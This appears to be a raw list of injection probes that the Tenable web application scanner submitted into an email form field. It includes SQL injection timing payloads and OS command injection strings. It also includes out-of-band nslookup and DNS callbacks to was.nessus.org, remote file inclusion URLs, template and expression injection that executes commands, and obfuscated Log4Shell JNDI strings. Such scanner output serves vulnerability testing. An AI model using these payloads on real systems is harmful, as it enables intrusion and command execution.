tenable_wasscan_xss_in_tag=\u0027409cc3c1-d8ef-427f-b3c2-8dcc681f73b8\u0027 blah=\u0027", "$(#email).val()\u0027 tenable_wasscan_xss_in_tag=\u0027556e2748-f31c-422f-8b67-c2e4f1bc20e0\u0027 blah=\u0027", "$(#email).val()\u0027 tenable_wasscan_xss_in_tag=\u00277eca08e0-f58a-49df-be84-57e9f1eba69d\u0027 blah=\u0027", "$(#email).val()\u0027 tenable_wasscan_xss_in_tag=\u00278db91731-cafa-4f4d-8076-c21e5a783a35\u0027 blah=\u0027", "$(#email).val()\u0027 tenable_wasscan_xss_in_tag=\u0027a2bfea01-af6e-451b-8841-f9e3e782fd35\u0027 blah=\u0027", "$(#email).val()\u0027 tenable_wasscan_xss_in_tag=\u0027a41d4efc-45ba-4455-83e1-a9bfde678c5e\u0027 blah=\u0027", "$(#email).val()\u0027 tenable_wasscan_xss_in_tag=\u0027a91613cb-d5fa-464a-8883-7e0c6fb3335d\u0027 blah=\u0027", "$(#email).val()\u0027 tenable_wasscan_xss_in_tag=\u0027abec4e35-2b77-4253-b33f-6c7c56b9803c\u0027 blah=\u0027", "$(#email).val()\u0027 tenable_wasscan_xss_in_tag=\u0027b4310c3a-a222-4481-b166-e4dbb7ee50f7\u0027 blah=\u0027", "$(#email).val()\u0027 tenable_wasscan_xss_in_tag=\u0027d92ed011-6808-45c2-ba8b-898a862103df\u0027 blah=\u0027", "$(#email).val()\u0027 tenable_wasscan_xss_in_tag=\u0027e1cbf94d-07db-42b3-8602-365962976ac6\u0027 blah=\u0027", "$(#email).val()\u0027 where 1=1 and (select 1592 from (select(sleep(2)))qvvmn) -- -", "$(#email).val()\u0027 where 1=1 and (select 1974 from (select(sleep(2)))hpwdx) -- -", "$(#email).val()\u0027 where 1=1 and (select 3317 from (select(sleep(2)))tibhe) -- -", "$(#email).val()\u0027 where 1=1 and (select 4913 from (select(sleep(2)))gycna) -- -", "$(#email).val()\u0027 where 1=1 and (select 5056 from (select(sleep(2)))ehmpt) -- -", "$(#email).val()\u0027 where 1=1 and (select 5875 from (select(sleep(2)))icucv) -- -", "$(#email).val()\u0027 where 1=1 and (select 5988 from (select(sleep(2)))soxfb) -- -", "$(#email).val()\u0027 where 1=1 and (select 6430 from (select(sleep(2)))ifhkd) -- -", "$(#email).val()\u0027 where 1=1 and (select 6599 from (select(sleep(2)))seyut) -- -", "$(#email).val()\u0027 where 1=1 and (select 7564 from (select(sleep(2)))wyzxj) -- -", "$(#email).val()\u0027 where 1=1 and (select 8044 from (select(sleep(2)))rfnxk) -- -", "$(#email).val()\u0027 where 1=1 and (select 8999 from (select(sleep(2)))kutos) -- -", "$(#email).val()\u0027\"", "$(#email).val()\u0027;.\")", "$(#email).val()\u0027;waitfor delay \u00270:0:2\u0027-- \u0027", "$(#email).val()\u0027=sleep(2)=\u0027", "$(#email).val())", "$(#email).val())\u0027;waitfor delay \u00270:0:2\u0027-- \u0027", "$(#email).val()))\u0027;waitfor delay \u00270:0:2\u0027-- \u0027", "$(#email).val()));waitfor delay \u00270:0:2\u0027-- \"));waitfor delay \u00270:0:2\u0027-- \"", "$(#email).val());waitfor delay \u00270:0:2\u0027-- \");waitfor delay \u00270:0:2\u0027-- \"", "$(#email).val()1;waitfor delay \u00270:0:2\u0027--", "$(#email).val();echo agi3nwk2njv2dhdpzwx5bxnrzwjzbwlvagmyngvhbmhiytj3djc0dgziyjc3ddnsaxbzcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val();echo aw5janzmahzpcjjnenk3zxdma29hn3nvnmvhntrtdhlrahb6dwxmy2txawh0a29zdhvhys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val();echo b2m2cdv3cmozbxzmdwszemj5mmr5bhpya2pla2f4bhp2c3rubgz3zmltb3zietnrbxnhcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val();echo cnd6nm8ynw4zame1zmtuyjn5yxvuzgjqamg3a2x4awvndml6agwydzr1cwxia3bkedrucs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val();echo ctninxd6dgdnadvoany0ehvtchbhy2rjemozn2psbzzvetz6dxu2cxjvchzvmmzpymu0ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val();echo d25knwr2cjjzdgdyy3dpnwz4ene1d3njehi0dmg3awhrn3p0c3rwymnvdtjieddhcgv0cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val();echo d2y1am13cwj0cm5idhjpzxzszm81c2xlexpjnjuyd3z4dxrtdxeyzg02egxvehbxamjwys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val();echo egs0mjd0b3yzegn0bmt3dhpunm52zndldgnrngnpdtjhcgrlanlyewhungq2zhjtcnm1cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val();echo mzjjmjyzy2djmzz4zwvinwlrnmdrywxvdxhwd2lib2vkmmhxewzrajdzajmzm3c3etvocs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val();echo n3yynmj0d2d4a2dpbxvxaxn3ctcybgfnegxpd294nnjnnhc3cgzqegfkanj0cw43c2czys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val();echo nxzoajzuyxa0ajzjcnf0z2k0ywn0nnr0zhljng16m2z2bdrzehayzghjnhbpbwgzczjkcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val();echo zwf2egd1bnvsehf5agnkzmtodmlzb3biewm3bhb5ehrzbmpyy3a2n3hpdmg3ahh0d2l2ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val();id", "$(#email).val();nslookup -domain=\"was.nessus.org\" 2dzs2o5kb3cdaj6vgrgl364btwqyl5ocmz23h4bsusbssvvaawfa", "$(#email).val();nslookup -domain=\"was.nessus.org\" 3dkyg4g3ownskzkqpjprzi7mxxvjjvraxcp52ixmrmez6d2f4vmq", "$(#email).val();nslookup -domain=\"was.nessus.org\" 4az2kquuqxodfl23f6vigi35je4m2kx6ot5nixibls7arl4jgtra", "$(#email).val();nslookup -domain=\"was.nessus.org\" 5brl6gpivapiyxh5rni5ztsivgtdrt4byu6m5fpxpnjik6ytau6a", "$(#email).val();nslookup -domain=\"was.nessus.org\" bufnvcsevpdc5bpcsrwxlmbrn5q2xnn7dpmke73ahnmmibap26aa", "$(#email).val();nslookup -domain=\"was.nessus.org\" dytf52in4lrmanqkmx5cecu24q2r5zg2ggecpglf5nnwwk4lzlvq", "$(#email).val();nslookup -domain=\"was.nessus.org\" e2wdnselpzn3zvtsabhvgnjmpg3odmelowsyvu53j4vjulclmk3q", "$(#email).val();nslookup -domain=\"was.nessus.org\" fqangv6gqu7n7356dq6oichlwwr6jci4jwvlhtkks4qqjay3keuq", "$(#email).val();nslookup -domain=\"was.nessus.org\" ia6vz3lrftogdy7sespngf53p4gcvmbjlzwulw335cbzwzx2jahq", "$(#email).val();nslookup -domain=\"was.nessus.org\" kmgtpzz7mzwwgjtpg7f572j5w456cyngquofto4tsy2p3f7e6ira", "$(#email).val();nslookup -domain=\"was.nessus.org\" qkb65o42o7vt6gtzmrayd5tmgcamnplhvg7gmg2pxygywb4vm52a", "$(#email).val();nslookup -domain=\"was.nessus.org\" yw6txzruksp253yh6w7gejw4d76hmbnbtvskdop3cgchbcyxrerq", "$(#email).val();powershell -nop -c \"\u0026 {sleep (4 - 1)}\"", "$(#email).val();select pg_sleep(2); -- \u0027;select pg_sleep(2); -- \";select pg_sleep(2); -- -", "$(#email).val();sleep 4", "$(#email).val();type c:\\windows\\win.ini", "$(#email).val();waitfor delay \u00270:0:2\u0027-- \";waitfor delay \u00270:0:2\u0027-- \"", "$(#email).val()\u003c!--", "$(#email).val()]]]]]]]]]", "$(#email).val()`echo agi2axhja2r0bdn6anzsmm4zdtvqbhbha2hhdg9iz2o3dghqcnnpamzmzdvmbm1un3p1ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "$(#email).val()`echo axjxnnu2bwm1y29hcmd3bgzrawxnyty1zzj3cm51ctjzzjizym5hemzsmnn5axz6m3d5ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "$(#email).val()`echo bndqcmv5awqzndv0am1xewllzmxwd2vtbmn4ehh6yjnlyxfjewtsdhnsywh2zhfnzjvyys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "$(#email).val()`echo cdnmdxfvdgd2mm00dtn3etzyngfndhq3zmr6dzc3zg81dtrxn2pumjrzd2fyend2dhk0ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "$(#email).val()`echo cg5qbmz1amu0anfpn3u0bnzrywzrm296cgrxagfjzgdib2r3cgnic3pqnhpszmjsm3flcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "$(#email).val()`echo ddn1bwlxcha0zjvkag9tbw50axdiy250zndkbzzwnmw2bgz1ewy2cmvpznpnd3qycxn2cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "$(#email).val()`echo dwzlcmhtdgyycnbry3a2ytnrnnr2yzdqdhbvb3hvam5tajz3cxpjdmpmmzr3m3nndxzsys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "$(#email).val()`echo enz6a3rtbmt1mmf4ehdpmmjvchjpam5uy3jimmp4m3yzz2pqymtmc2q3a3jibwo0n2k2ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "$(#email).val()`echo exrqbhpkn2puemhqetdsyxpldxuychrlzhzqy3i2amk3n3a0ampibwnommtsngrrn2zpcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "$(#email).val()`echo n28ycdn5a3f1dnpjm21qzhfonznlmm42dwtkzjrxmnrxann1nwrretdydxlwym9kc2lqcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "$(#email).val()`echo zgfvdnj0dw5vzjj0dnnlnxfzy2iyzwpoajrzbnh1a2x2bm4zcw1yzncyngl3azqzc2jncs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "$(#email).val()`echo ztzydxjkcdr1c3n5ehy2axv4cg1pdhpsazjmawvnawh4ew9qdzdinmmymmryehnuytnyys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "$(#email).val()`id`", "$(#email).val()`sleep 4`", "$(#email).val()echo ahdrnxv2axzizgxudjq3chhscxo1nw1zyzvlm2tiz2dqm3eydmhienzlctm2eg41dnphys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()echo chfxm2pvahu1bgm3egntzji3zxb4zxfrcznmbjjvndzhnm56amq1axr2btvkntrxajzwys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()echo cmnhamq3bzz4zw81cmlnewc3nwd2ddnwndnpb24zm2n6cnlsn2hhz3vmznhtdxplb3z4ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()echo cxrjexlzemh1nm1xc2rnnwrsdmxlendnano2emnzcxg1y3l2bwftbxjpyxlrenlhcgjqcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()echo dmhryjnqamr4cmtudhjvaw9rnxbtdgfnn282d2v4zhpxchd5bdn6zw5uy29jendmy3vpcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()echo dzj4dnj2agtimmj5zjiyctjjbwg3bmt6dgi3ywk0zhbmc2eymjrhn3j6nhy3nwi3ctvmys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()echo emxuzmjtdgticgzmeg5lbgdsbxlsagzknnvya2y2yzjsbwdtngjpmzrkntvxc2h5dg14cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()echo m2flb282m3n3axhmb21umjnsywl4nhfjzm5mag16yna3b3jsd25wexjtcno3cnu0agv5cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()echo n3o1bxr4cwh4awh0d3b4z3nwdwnwzhl0bjjnemkya2fhnnlmdw55nwwzewxjdhu2nnnxcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()echo ywlzm3nwctdzmjrjzg9uenboewfjbtzzyjv6y3duegnrzhp0zmxmemyynzuynhu0z3rxys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()echo zglid21wehhvdnzwdhp5ztj1n3phbxvjznqzmmp0dwe3njzimmlhzm90cxdun2xxbmr1cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()echo zmu0d3a2zmy1agticzdhaghxyzryn3rhdhf1ymp0d25iz29sexrhbmtqzhplzhkyzmlvcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()http://rfi.nessus.org/rfi.txt", "$(#email).val()http://rfi.nessus.org/rfi.txt\u0000", "$(#email).val()https://rfi.nessus.org/rfi.txt", "$(#email).val()https://rfi.nessus.org/rfi.txt\u0000", "$(#email).val()id", "$(#email).val()nslookup -domain=\"was.nessus.org\" 3od6mdivlxrtqnyqzm5tzdbsdseq442qawzneah5txupi2zsjnfq", "$(#email).val()nslookup -domain=\"was.nessus.org\" 52pxjrou4r2fqnphmkw5cf7iy7mtyp3m2lydzeohl5dudgxwe2zq", "$(#email).val()nslookup -domain=\"was.nessus.org\" 5ak5uscu2hzy5fdey7w4ysk4qeh7atjbihfhvfmqqak3agnopd7q", "$(#email).val()nslookup -domain=\"was.nessus.org\" gq2zszu44c4jdjdztmtthcyvvasxfd25yefsiyc5zrxnehchc3pq", "$(#email).val()nslookup -domain=\"was.nessus.org\" ib5zzg2irp3zahlcqmwyhhatqe3azakqjo7pkwldbk33pfxqxhtq", "$(#email).val()nslookup -domain=\"was.nessus.org\" iz23r2z54zmgxoj2wqzttnvm4s4vkwgjxdchvzkgficlfw3kv44a", "$(#email).val()nslookup -domain=\"was.nessus.org\" ji2peuuxv3ghnrdmjn4uu6b5pvebojrdobuyqqkcywxu6lhvllxa", "$(#email).val()nslookup -domain=\"was.nessus.org\" llzg6zdixj62llf222pakndruob3nk3d54ajcpcsmdm6aqaaagfa", "$(#email).val()nslookup -domain=\"was.nessus.org\" nc4h6jdl4zi7k2ckqq6o3gbjbdozai7wvlkwgq3eurftx3hxna4q", "$(#email).val()nslookup -domain=\"was.nessus.org\" oibdo55lq6eyfkd2r76vdanqfy6ukndnafjaaoiww6ntlglpafrq", "$(#email).val()nslookup -domain=\"was.nessus.org\" ra7cdl4kijaixhvx4v2p3yp4enzqdil6htixwug25b5dyi2h3yta", "$(#email).val()nslookup -domain=\"was.nessus.org\" ucdooqgn6jyd62dsivk2xayem2xwsdoqozxetesbx7sxqj7pznza", "$(#email).val()powershell -nop -c \"\u0026 {sleep (4 - 1)}\"", "$(#email).val()rfi.nessus.org/rfi.txt", "$(#email).val()rfi.nessus.org/rfi.txt\u0000", "$(#email).val()sleep 4", "$(#email).val()type c:\\windows\\win.ini", "$(#email).val()|echo awjsz212dg5nngzncjdrytv5ddd4y3hldgvqamdpywj1yw81aw9sn2e0cdnmm2xodjnxys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()|echo b29ncjj1agtycnbvexphy21id2n0a3v5atrnetnzbhv4amwzahp2cmiyymfzbno2d3g1cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()|echo btm1m2fsnnpnng1wnxfyzhn6zgljnnpmbmr6b2prb3pzddnsahkzm3fiz3n2etdkzzu2ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()|echo chnjm2d5zhbjy3l2njzscmdtddzrbxzzymtpznnzbmrtcxjhn3jly2vyejqyzxbicwlnys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()|echo cnbznjvyamxpchd4ytn0ztiybgv4zddymnz1bzduaxljnwtuexjtzxnhnnftdmpoymk3cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()|echo czdibxhncxazcdi3njntegr5ahhiy2xjcgu1m3q2cmv5axf1cno0edvongtncjr4ehrycs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()|echo dtr3zjz5b3jpdnlly3zwcnlicmj2bgu0ync2dgjxa29wmmp5awjkddu3czqyzmhnaxpxys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()|echo dxpjywdmam55anllyxbpanrtagszzxbramq3zdc3nnp1bhpoc2nldgtxejd0dzyzzwfqcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()|echo m200ahf2d2dpngtvbw1ucwtlbnm1znnjenfmz3prc25hnzzmd2zmaxu2z3doazc0bmlycs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()|echo m2nxamw3y21oymzmazy2agt4m212ywrknxj2c3pwdtnhbdroywlhdhy3b3m0awd2exf2ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()|echo nnhwnzy0ewnwegxtb2z2zzzmczm2zjrtexjpmzizagp6am9mbwnzd3uzmnl2ehr4m2dncs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()|echo ytvlbgtudgi2zhr5enazbji0y2j0nwl4yxmyc3l0zhpsn3hnztc0cdzhene3zwfpexrkys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()|id", "$(#email).val()|nslookup -domain=\"was.nessus.org\" bp37yjq3kiqcn6hcwqw4kuokyepurpiegycgbbk2mafcm6vugueq", "$(#email).val()|nslookup -domain=\"was.nessus.org\" d6nj4zprjuh5lhfz46arsi4u544jdff4o5dimedib2s6koffg4cq", "$(#email).val()|nslookup -domain=\"was.nessus.org\" fobrdwiyacp7qtavkc7b4c47hsoqj2cjcrs2atf7rqmzzo7r7qvq", "$(#email).val()|nslookup -domain=\"was.nessus.org\" ixd6i3bvtbx6tfc4dmf6ihrdsec4kn7hkfcqbvwm55txiugtauoa", "$(#email).val()|nslookup -domain=\"was.nessus.org\" mvs5brnhjgmtr3z6boipga4tf42kr2enynqagnsyqghuqad5ukda", "$(#email).val()|nslookup -domain=\"was.nessus.org\" ntabxii6zbsvdiatts4hjqfnzt27immi4wsjszc7tzqniwwgvjta", "$(#email).val()|nslookup -domain=\"was.nessus.org\" pnp6kas3bttokro5mo2kxuluzcty643sbbjs2qyafs6ajs7pq3aq", "$(#email).val()|nslookup -domain=\"was.nessus.org\" q4rc5zga4igcvrjnw2vun5wkke4kzhvoxrzdr3br2of76jjbyilq", "$(#email).val()|nslookup -domain=\"was.nessus.org\" sxxbi7jfkngymbic6h7hcp5s3bb2hxyq63eka32qql3cwx7yxg4a", "$(#email).val()|nslookup -domain=\"was.nessus.org\" trxu34e7ojq3rf3p6cvexjorwg57nokowjzfvj772inho7eo7rhq", "$(#email).val()|nslookup -domain=\"was.nessus.org\" xczawtgjrtcl7vetjngxztevrcddq73rd2uxwacn6e6d5bng7bdq", "$(#email).val()|nslookup -domain=\"was.nessus.org\" yq7ce4vo3c52gsl2czqipsm7fv2dqzfafp33tabonr7ntrldlaca", "$(#email).val()|powershell -nop -c \"\u0026 {sleep (4 - 1)}\"", "$(#email).val()|sleep 4", "$(#email).val()|type c:\\windows\\win.ini", "$(#email).val()||nslookup -domain=\"was.nessus.org\" asz37slg5i3b3a74sgh4ee22ab3jxpfku7qljy7ohfvd6ksjcxhq", "$(#email).val()||nslookup -domain=\"was.nessus.org\" d3ws6556xudlhj34mv4qmosuxnx5u442gsral3dyzxmnfvyefpba", "$(#email).val()||nslookup -domain=\"was.nessus.org\" eowngpqdqayzqrvl72jf6gbjyh3t2jafhrn6ldlmmdgviquvhx7a", "$(#email).val()||nslookup -domain=\"was.nessus.org\" ffqxzmhouljbzoox46dutczo5ar45h4tga75rvl5nvybxu3oo4hq", "$(#email).val()||nslookup -domain=\"was.nessus.org\" h7pbpp47wcjsls6t2ajxbugkzzsxkwcpxpyt4tjobcbzvlntipda", "$(#email).val()||nslookup -domain=\"was.nessus.org\" i2mcobezvljvaypyuvd5dmzpbpkffeyhesvdeoanyp2ifin2xhiq", "$(#email).val()||nslookup -domain=\"was.nessus.org\" jxrylfnaky2og27rwe2pnft53ee5rmmgy3ubpqcywkspmjqirdaa", "$(#email).val()||nslookup -domain=\"was.nessus.org\" nlcw3dqg4qw7dkkicvo23wholkp7udwgnberkt65fimihgbwbcea", "$(#email).val()||nslookup -domain=\"was.nessus.org\" q4gvzso5xsplkiw27m5yk5gtvi3h74zf5luicrg3qo3me3nkqy3a", "$(#email).val()||nslookup -domain=\"was.nessus.org\" raejpbaaskgeks42spjmwkgqicpn63vov7goyygr5oxipw2ghuha", "$(#email).val()||nslookup -domain=\"was.nessus.org\" tar76mjxje5rp4uafeh24er6c5bczi24pffvntdpnjazyfmqwpwa", "$(#email).val()||nslookup -domain=\"was.nessus.org\" x26ifrvzbmxbtdbwskhrhodfwyv3eim3l3gdwfrjhh6kzsphbhqq", "$(#email).val()||powershell -nop -c \"\u0026 {sleep (4 - 1)}\"", "$(#email).val()||type c:\\windows\\win.ini", "${\"\".getclass().forname(\"java.net.inetaddress\").getmethod(\"getbyname\",\"\".getclass()).invoke(\"\",\"34s3anig2547agiaaideab26ganejkq7qx3d27mt2ze4ceq3s4sq\"+\".was.nessus.org\")}", "${\"\".getclass().forname(\"java.net.inetaddress\").getmethod(\"getbyname\",\"\".getclass()).invoke(\"\",\"53b5dc5r6ivfk6jo3joqzzmlzat5e546zbcio3kfsrdw4z7lu6ta\"+\".was.nessus.org\")}", "${\"\".getclass().forname(\"java.net.inetaddress\").getmethod(\"getbyname\",\"\".getclass()).invoke(\"\",\"e26rkntvenfe5324b745zclg3u7z6oknrmjw6swes5qujhzm4fqa\"+\".was.nessus.org)}", "${\"\".getclass().forname(\"java.net.inetaddress\").getmethod(\"getbyname\",\"\".getclass()).invoke(\"\",\"ehh2csxebmm26asjqhkptge5kdqmxqkesknse3c3ez7mem6lpgda\"+\".was.nessus.org\")}", "${\"\".getclass().forname(\"java.net.inetaddress\").getmethod(\"getbyname\",\"\".getclass()).invoke(\"\",\"gklfy55p7aoxyzqk3bsxbjo7v4walcrffmui2fuqivi73onbngna\"+\".was.nessus.org)}", "${\"\".getclass().forname(\"java.net.inetaddress\").getmethod(\"getbyname\",\"\".getclass()).invoke(\"\",\"i75jzi76ehrf2qu4wphuiacfm4kn2ps7bozpckvdra6xbr3zc27q\"+\".was.nessus.org\")}", "${\"\".getclass().forname(\"java.net.inetaddress\").getmethod(\"getbyname\",\"\".getclass()).invoke(\"\",\"ijddyq3vmhnvt5lblinercotqdjhbau4bslewwv7nbnuz6zqwjza\"+\".was.nessus.org\")}", "${\"\".getclass().forname(\"java.net.inetaddress\").getmethod(\"getbyname\",\"\".getclass()).invoke(\"\",\"qv75qnnrhtw6gtar4fowlgx7ip57zgeyi4g2kw34ybbxvl2p2j3a\"+\".was.nessus.org\")}", "${\"\".getclass().forname(\"java.net.inetaddress\").getmethod(\"getbyname\",\"\".getclass()).invoke(\"\",\"rmsidmrthe6q6yuclpdgjkvg4iuptk46xyjllapopukg4uygzzba\"+\".was.nessus.org\")}", "${\"\".getclass().forname(\"java.net.inetaddress\").getmethod(\"getbyname\",\"\".getclass()).invoke(\"\",\"ujn43dztoirsam3l7xftkcszslcn22o4hjljotlrfjk5wrot53dq\"+\".was.nessus.org)}", "${\"\".getclass().forname(\"java.net.inetaddress\").getmethod(\"getbyname\",\"\".getclass()).invoke(\"\",\"y6ymvlue76kcsnmijqjeoovxfqomp5wn2dyp2b6mrgeo4b5fw5fq\"+\".was.nessus.org\")}", "${\"\".getclass().forname(\"java.net.inetaddress\").getmethod(\"getbyname\",\"\".getclass()).invoke(\"\",\"yazlfiwzg6qusr52qmbb6vmvukzlbm5ryh4ac3zu3wcnw2o7rrsq\"+\".was.nessus.org\")}", "${\"freemarker.template.utility.execute\"?new()(\"nslookup \"7p4366mxan6n4db7wt5uzd77ztdxpi7np2gpnvy3yeyno6egfhzq\"+\".was.nessus.org\")}", "${\"freemarker.template.utility.execute\"?new()(\"nslookup \"7tiesf3pe4fjicd3fby72vuomtoszynestp2jhoyyku3craddpnq\"+\".was.nessus.org\")}", "${\"freemarker.template.utility.execute\"?new()(\"nslookup \"awldyy7ckrurx2uwd7yhoshdxnlxnqtz5xu2idpaicc3ac2r3d2q\"+\".was.nessus.org\")}", "${\"freemarker.template.utility.execute\"?new()(\"nslookup \"dci5eje3ns2vp4sy5fwguegtva5buwwo3pt5seexit2ysc6iig6a\"+\".was.nessus.org\")}", "${\"freemarker.template.utility.execute\"?new()(\"nslookup \"ipolcpijjmtdharla3hpexhlgsnllgixrjxaptydbx7n7bpfanqa\"+\".was.nessus.org\")}", "${\"freemarker.template.utility.execute\"?new()(\"nslookup \"umjwzpoyq25qmo6i2jugbgk33iwx6dnynbcbg7egy2zwd3mtiw6q\"+\".was.nessus.org\")}", "${\"freemarker.template.utility.execute\"?new()(\"nslookup 2cprygzvwmumu3rrzcbsgfgbpryxbsshzmjkzg2ezu73sc4cb3sa.was.nessus.org\")}", "${\"freemarker.template.utility.execute\"?new()(\"nslookup hd7doenpynbzgy2yau3ifkwgxbhhq7h7xvpt7ojnpvfkhpcyycaa.was.nessus.org\")}", "${\"freemarker.template.utility.execute\"?new()(\"nslookup ipeohdkfclm7qrihwepcfb6exr7fcpd43x272xm47wxc7inn4hnq.was.nessus.org\")}", "${\"freemarker.template.utility.execute\"?new()(\"nslookup kbxplg5ahuw4z26wnxdrub5mupi7f4by7g4shwwofdeuvwipklwq.was.nessus.org\")}", "${\"freemarker.template.utility.execute\"?new()(\"nslookup qagowen66xdvvzioejtygnezgjo5n6ilklhf3vlvhelkzulcrxaq.was.nessus.org\")}", "${\"freemarker.template.utility.execute\"?new()(\"nslookup ymapocdnkld6tkxzwa3dsnml2vuf565utruxhbzcl5zdse6svpuq.was.nessus.org\")}", "${\"tenablewas_aoueylaksqva\"+(5184*9933)?c}", "${\"tenablewas_aoueylaksqva\"+(5184*9933)}", "${\"tenablewas_aoueylaksqva\"+str(5184*9933)}", "${\"tenablewas_bnjq5hiywyhs\"+(8334*6837)?c}", "${\"tenablewas_bnjq5hiywyhs\"+(8334*6837)}", "${\"tenablewas_bnjq5hiywyhs\"+str(8334*6837)}", "${\"tenablewas_fyllraymchl8\"+(5201*5222)?c}", "${\"tenablewas_fyllraymchl8\"+(5201*5222)}", "${\"tenablewas_fyllraymchl8\"+str(5201*5222)}", "${\"tenablewas_ih6e1xrvihi5\"+(3874*5504)?c}", "${\"tenablewas_ih6e1xrvihi5\"+(3874*5504)}", "${\"tenablewas_ih6e1xrvihi5\"+str(3874*5504)}", "${\"tenablewas_kixng3ecmlho\"+(2924*4531)?c}", "${\"tenablewas_kixng3ecmlho\"+(2924*4531)}", "${\"tenablewas_kixng3ecmlho\"+str(2924*4531)}", "${\"tenablewas_n2yynbp7jlw4\"+(7932*9204)?c}", "${\"tenablewas_n2yynbp7jlw4\"+(7932*9204)}", "${\"tenablewas_n2yynbp7jlw4\"+str(7932*9204)}", "${\"tenablewas_sam2rit5vnuc\"+(8280*3440)?c}", "${\"tenablewas_sam2rit5vnuc\"+(8280*3440)}", "${\"tenablewas_sam2rit5vnuc\"+str(8280*3440)}", "${\"tenablewas_uc27c1jv3em9\"+(7486*4300)?c}", "${\"tenablewas_uc27c1jv3em9\"+(7486*4300)}", "${\"tenablewas_uc27c1jv3em9\"+str(7486*4300)}", "${\"tenablewas_wn2fnrkjrfgu\"+(4552*1534)?c}", "${\"tenablewas_wn2fnrkjrfgu\"+(4552*1534)}", "${\"tenablewas_wn2fnrkjrfgu\"+str(4552*1534)}", "${\"tenablewas_ydcdoxjhvu52\"+(2500*8585)?c}", "${\"tenablewas_ydcdoxjhvu52\"+(2500*8585)}", "${\"tenablewas_ydcdoxjhvu52\"+str(2500*8585)}", "${\"tnbwas_rgqadpxrlhhr\"+(5561*5215)?c}", "${\"tnbwas_rgqadpxrlhhr\"+(5561*5215)}", "${\"tnbwas_rgqadpxrlhhr\"+str(5561*5215)}", "${\"tnbwas_xnnd0t6bmxjt\"+(8744*7817)?c}", "${\"tnbwas_xnnd0t6bmxjt\"+(8744*7817)}", "${\"tnbwas_xnnd0t6bmxjt\"+str(8744*7817)}", "${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://was-log4shell-${date:yyyy}4pwfdhhdedxvkhslehii.w.nessus.org}", "${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://was-log4shell-${date:yyyy}ddikri9eokc63bdkccge.w.nessus.org}", "${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://was-log4shell-${date:yyyy}gsp9niituxwiuq9hoxqa.w.nessus.org}", "${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://was-log4shell-${date:yyyy}hon3y3poftcowfdi2s6o.w.nessus.org}", "${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://was-log4shell-${date:yyyy}hqdk2omqvc9tgyolbo0p.w.nessus.org}", 